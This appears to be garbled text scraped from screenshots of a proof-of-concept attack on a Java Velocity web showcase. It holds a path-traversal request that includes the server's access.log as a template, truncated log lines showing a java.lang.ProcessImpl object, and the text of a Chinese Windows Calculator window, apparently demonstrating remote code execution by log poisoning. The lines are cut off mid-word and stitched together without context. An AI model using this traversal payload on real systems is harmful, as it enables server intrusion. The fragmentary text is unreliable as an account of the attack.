 localhost:8080/showcase/context.vm?layout=../../../log/access.log
127.0.0.1 - - [17/May/2012:11:47:54 +0800] "GET /showcase/co
[17/May/2012:11:48:24 +0800] "GET /showcase/context.vm HTT
[17/May/2012:11:49:22 +0800] "GET /showcase/context.vm HTT
"java.lang.ProcessImpl@661532" 127.0.0.1 - - [17/May/2012:11
layout=../../../log/access.log HTTP illa/5.0
Gecko) Chrome/18.0.1025.162 Sa
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +